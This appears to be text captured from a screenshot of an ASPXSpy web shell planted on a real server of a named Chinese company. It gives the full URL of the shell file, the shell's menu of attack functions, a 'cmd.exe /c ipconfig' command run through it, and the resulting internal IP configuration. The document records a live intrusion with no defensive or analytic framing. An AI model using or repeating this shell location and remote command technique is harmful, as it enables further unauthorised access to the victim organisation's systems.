 http://rsxz.eicbs.com//schinfo/userfiles/system/file/201512616563454098104_css.aspx
rsxz.eicbs.com
ASPXspy
自定义用户字段
武汉钢铁(集团)公司SSL V...
10.120.0.24:80(rsxz.eicbs.com)
ASPXSpy Ver: 2009
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
Framework Ver : 4.0.30319.18444
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c ipconfig
Submit
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::41a3:975:671c:11e8%12
IPv4 地址 . . . . . . . . . . . . : 10.120.0.24
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.120.0.254
隧道适配器 isatap.{C093A039-DB3A-4969-97E6-E89A3ECB86F6}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 2:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:6ab8:4af:386f:f587:ffe7
本地链接 IPv6 地址. . . . . . . . : fe80::4af:386f:f587:ffe7%11
默认网关. . . . . . . . . . . . . : ::
Copyright © 2006-2009 Yf4n'Blog All Rights Reserved.